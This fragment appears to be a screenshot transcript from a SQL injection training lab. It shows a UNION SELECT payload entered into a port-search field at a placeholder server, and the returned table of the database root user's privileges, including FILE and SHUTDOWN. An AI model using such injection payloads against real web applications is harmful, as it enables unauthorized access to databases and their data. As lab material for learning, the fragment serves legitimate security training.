 http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: cn' UNION SELECT 1, grant Search
Port Code Port City Port Volume
'root'@'localhost' SELECT 4
'root'@'localhost' INSERT 4
'root'@'localhost' UPDATE 4
'root'@'localhost' DELETE 4
'root'@'localhost' CREATE 4
'root'@'localhost' DROP 4
'root'@'localhost' RELOAD 4
'root'@'localhost' SHUTDOWN 4
'root'@'localhost' PROCESS 4
'root'@'localhost' FILE 4